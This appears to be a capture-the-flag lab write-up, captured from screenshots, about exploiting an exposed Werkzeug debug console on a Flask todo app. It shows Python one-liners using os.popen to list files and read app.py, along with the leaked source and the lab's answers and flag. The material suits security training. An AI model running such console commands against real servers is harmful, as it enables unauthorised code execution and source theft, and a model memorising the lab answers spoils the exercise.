 Navigate to http://10.10.1 /console to access the Werkzeug
console.
No answer needed
Complete
Use the Werkzeug console to run the following Python code to
execute the ls -l command on the server:
import os; print(os.popen("ls -l").read())
What is the database file name (the one with the .db extension) in
the current directory?
todo.db
Correct Answer
Modify the code to read the contents of the app.py file, which
contains the application's source code. What is the value of the
secret_flag variable in the source code?
THM{Just_a_tiny_misconfiguration}
Woop woop! Your answer is correct
Flask Todo App
/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Interactive Console
In this console you can execute Python expressions in the context of the application.
The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
Kali (Optimised v1.1)
1h 26min 57s